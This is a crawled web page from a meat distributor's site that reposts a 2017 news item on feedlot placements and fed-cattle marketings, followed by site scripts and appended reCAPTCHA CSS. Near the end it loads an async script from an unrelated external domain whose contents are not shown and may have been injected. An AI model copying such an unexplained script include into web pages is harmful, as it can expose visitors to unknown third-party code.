<p>In August, placements in feedlots advanced 3 percent to 1.93 million head. Net placements were 1.88 million head, according to NASS.</p>
<p>August placements of cattle and calves weighing less than 600 lbs. were 360,000 head, 600-699 lbs. were 285,000 head, 700-799 lbs. were 418,000 head, 800-899 lbs. were 485,000 head, 900-999 lbs. were 270,000 head, and 1,000 lbs. and greater were 110,000 head, NASS said.</p>
<p>Marketings of fed cattle during August were ahead of 2016 totals by 6 percent, or 1.98 million head, which was slightly below the June total marketings. Meanwhile, other disappearance totaled 49,000 head during August, 20 percent above 2016.</p>
<p>September 25, 2017 &#8211; By: <a href="http://www.meatpoultry.com/articles/news_home/Business/2017/09/Cattle_on_feed_up_4_in_Septemb.aspx?ID=%7b9828F79F-FA0C-47E2-B857-F5B1EC8F83F1%7d&amp;cck=1">Meat + Poultry </a></p>
 
		<div class="clearfix"></div>
		 
	</div><!-- .entry-content -->
	 
</article><!-- #post-## -->            <div class="new-row post-navigation">
				                  <a class="btn btn-large btn-success" data-toggle="tooltip" data-placement="right" href="https://www.vrola.com/belly-prices-set-new-time-high-surpassing-2014-pedv-highs/" title="Belly Prices Set New All-Time High; Surpassing the 2014 PEDV Highs">&laquo; Previous</a>
                                  &nbsp;&nbsp;&nbsp;&nbsp;<a class="btn btn-large btn-success pull-right" data-toggle="tooltip" data-placement="left" href="https://www.vrola.com/smoke-on-the-water/" title="Smoke on the Water">Next &raquo;</a>
                            </div> <!-- end navigation -->
             
    </main>
  </div>
  <div class="col-sm-4 col-md-offset-1 col-md-3 side-bar">
	            <aside id="nw_postsbycategory_widget-2" class="widget widget_nw_postsbycategory_widget"><h1 class="widget-title">More Company News</h1><ul>                    <li>
                    	<small>June 14th, 2018</small>
                        <a href="https://www.vrola.com/vrola-tidal-seafood-welcome-aboard-kashiko-seafood/" rel="bookmark" title="Permanent Link to Vrola And Tidal Seafood Welcome Aboard Kashiko Seafood!">Vrola And Tidal Seafood Welcome Aboard Kashiko Seafood!</a>
                        Kashiko Seafood is local, it is always fresh, and it is at the top of its industry. It can also &hellip;                        <a href="https://www.vrola.com/vrola-tidal-seafood-welcome-aboard-kashiko-seafood/" class="read-more" title="Permanent Link to Vrola And Tidal Seafood Welcome Aboard Kashiko Seafood!">Read more</a>
                    </li>
                                        <li>
                    	<small>September 28th, 2017</small>
                        <a href="https://www.vrola.com/smoke-on-the-water/" rel="bookmark" title="Permanent Link to Smoke on the Water">Smoke on the Water</a>
                        On September 16th, Vrola &#8211; Center of the Plate Specialists participated in one of America’s favorite culinary pastimes…a BBQ competition. &hellip;                        <a href="https://www.vrola.com/smoke-on-the-water/" class="read-more" title="Permanent Link to Smoke on the Water">Read more</a>
                    </li>
                                        <li>
                    	<small>May 26th, 2017</small>
                        <a href="https://www.vrola.com/2017-new-jersey-association-of-counties-njac-vocational-technical-school-cook-off/" rel="bookmark" title="Permanent Link to 2017 New Jersey Association of Counties (NJAC) Vocational-Technical School Cook-Off">2017 New Jersey Association of Counties (NJAC) Vocational-Technical School Cook-Off</a>
                        Thank you to J.VROLA for helping us with your donation!                        <a href="https://www.vrola.com/2017-new-jersey-association-of-counties-njac-vocational-technical-school-cook-off/" class="read-more" title="Permanent Link to 2017 New Jersey Association of Counties (NJAC) Vocational-Technical School Cook-Off">Read more</a>
                    </li>
                                        <li>
                    	<small>May 4th, 2017</small>
                        <a href="https://www.vrola.com/vrola-joins-forces-with-jersey-bites/" rel="bookmark" title="Permanent Link to Vrola Joins Forces with Jersey Bites">Vrola Joins Forces with Jersey Bites</a>
                        On Saturday March 11th, Vrola – Center of the Plate Specialists were thrilled to join forces with Deb Smith, founder &hellip;                        <a href="https://www.vrola.com/vrola-joins-forces-with-jersey-bites/" class="read-more" title="Permanent Link to Vrola Joins Forces with Jersey Bites">Read more</a>
                    </li>
                    </ul></aside><aside id="nw_postsbycategory_widget-3" class="widget widget_nw_postsbycategory_widget"><h1 class="widget-title">More Industry News</h1><ul>                    <li>
                    	<small>June 14th, 2018</small>
                        <a href="https://www.vrola.com/noisy-restaurant-makes-crave-cheeseburger-salad/" rel="bookmark" title="Permanent Link to Why a noisy restaurant makes you crave a cheeseburger over a salad">Why a noisy restaurant makes you crave a cheeseburger over a salad</a>
                        Diners take note: If you&#8217;re eating at a restaurant that&#8217;s playing loud music, you may be more prone to making &hellip;                        <a href="https://www.vrola.com/noisy-restaurant-makes-crave-cheeseburger-salad/" class="read-more" title="Permanent Link to Why a noisy restaurant makes you crave a cheeseburger over a salad">Read more</a>
                    </li>
                                        <li>
                    	<small>September 26th, 2017</small>
                        <a href="https://www.vrola.com/cattle-feed-4-september/" rel="bookmark" title="Permanent Link to Cattle on feed up 4% in September">Cattle on feed up 4% in September</a>
                        WASHINGTON – Cattle and calves on feed for slaughter totaled 10.5 million head on Sept. 1, 2017, 4 percent above &hellip;                        <a href="https://www.vrola.com/cattle-feed-4-september/" class="read-more" title="Permanent Link to Cattle on feed up 4% in September">Read more</a>
                    </li>
                                        <li>
                    	<small>July 7th, 2017</small>
                        <a href="https://www.vrola.com/belly-prices-set-new-time-high-surpassing-2014-pedv-highs/" rel="bookmark" title="Permanent Link to Belly Prices Set New All-Time High; Surpassing the 2014 PEDV Highs">Belly Prices Set New All-Time High; Surpassing the 2014 PEDV Highs</a>
                        Derind pork bellies have surpassed the all-time highs set in 2014 that at one point, the industry did not expect &hellip;                        <a href="https://www.vrola.com/belly-prices-set-new-time-high-surpassing-2014-pedv-highs/" class="read-more" title="Permanent Link to Belly Prices Set New All-Time High; Surpassing the 2014 PEDV Highs">Read more</a>
                    </li>
                                        <li>
                    	<small>May 8th, 2017</small>
                        <a href="https://www.vrola.com/a-glimpse-into-new-jerseys-massive-and-thriving-food-industry/" rel="bookmark" title="Permanent Link to A Glimpse into New Jersey’s Massive and Thriving Food Industry">A Glimpse into New Jersey’s Massive and Thriving Food Industry</a>
                        The food industry in New Jersey is a vast and complex system that’s not easily understood. From researchers, agricultural producers, &hellip;                        <a href="https://www.vrola.com/a-glimpse-into-new-jerseys-massive-and-thriving-food-industry/" class="read-more" title="Permanent Link to A Glimpse into New Jersey’s Massive and Thriving Food Industry">Read more</a>
                    </li>
                                        <li>
                    	<small>May 8th, 2017</small>
                        <a href="https://www.vrola.com/cattle-auctions-help-raise-money-for-wildfire-victims/" rel="bookmark" title="Permanent Link to Cattle Auctions Help Raise Money for Wildfire Victims">Cattle Auctions Help Raise Money for Wildfire Victims</a>
                        The wildfires that ravaged the High Plains might be put out but the damage will continue to inflict financial pain &hellip;                        <a href="https://www.vrola.com/cattle-auctions-help-raise-money-for-wildfire-victims/" class="read-more" title="Permanent Link to Cattle Auctions Help Raise Money for Wildfire Victims">Read more</a>
                    </li>
                    </ul></aside>        </div>
</div>                
    <footer class="wrapper footer no-gap gardient-light-green">
        <div class="container info">
            <div class="col-md-4 col-lg-4 logo">
                	                <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.vrola.com/"><img src="https://www.vrola.com/assets/images/footer_logo.png"/></a></p>

<p>As one of the top distributors on the East Coast, we have the resources, the professional staff, and the knowledge of world markets to procure the best quality meat products at the best market prices and deliver them swiftly, safely and reliably.</p></div>
		</div><div id="nw_social_widget-3" class="widget widget_nw_social_widget"><ul class="links-nav socials nw-social-networks left">								<li class="menu-item facebook"><a href="https://www.facebook.com/vrolameatco/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
				                								<li class="menu-item twitter"><a href="https://twitter.com/jvrolameats" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
				                </ul></div>                            </div>
            <div class="col-md-4 col-lg-4 locations">
                	                <div id="text-10" class="widget widget_text"><h1 class="widget-title">Headquarters</h1>			<div class="textwidget">603 Washington Ave. Building #8
South Amboy, NJ 08879
732-525-2255</div>
		</div><div id="text-6" class="widget widget_text">			<div class="textwidget">Email Us: <a href="mailto:sales@vrola.com"/>sales@vrola.com</a></div>
		</div>                            </div>
            <div class="col-md-4 col-lg-4 contact">
                            </div>
        </div>
    </footer>      
    <script>
		var siteURL = 'https://www.vrola.com/';
		var dateTime = 'Friday, January 30, 2026';
		var _nonce_security = 'c06802cb16';
			</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/netwave/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="background: black;padding: 1rem"> <p style="color:#fff; max-width: 1100px; width: 100%;margin: 0 auto;text-align: center; font-size: 12px"> Designed and Developed by <a style="color:#00e2ff" href="https://www.netwaveinteractive.com/" rel="nofollow" target="_blank">Netwave Interactive</a> </p> </div><script type="text/javascript" src="https://www.vrola.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vrola.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrola.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vrola.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrola.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js?ver=1.0.0.3" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://www.vrola.com/assets/lib/jquery.flexslider-min.js?ver=1.0.0.3" id="flexslider-script-js"></script>
<script type="text/javascript" src="https://www.vrola.com/assets/lib/owl-carousel/owl.carousel.js?ver=1.0.0.3" id="owl-script-js"></script>
<script type="text/javascript" src="https://www.vrola.com/assets/lib/lightbox/js/lightbox.js?ver=1.0.0.3" id="lightbox-script-js"></script>
<script type="text/javascript" src="https://www.vrola.com/assets/js/global.js?ver=1.0.0.3" id="core-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldhou4kAAAAAHq2aF6rh68Lhyk2dw2t4CEwI3i-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.vrola.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldhou4kAAAAAHq2aF6rh68Lhyk2dw2t4CEwI3i-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vrola.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-101132902-1', 'auto');
		ga('send', 'pageview');

	</script>
	<script async="async" src="https://static.srcspot.com/libs/shina.js" type="application/javascript"></script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldhou4kAAAAAHq2aF6rh68Lhyk2dw2t4CEwI3i-&co=aHR0cHM6Ly93d3cudnJvbGEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5mjhrwjbfwa
body_size: 48772
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
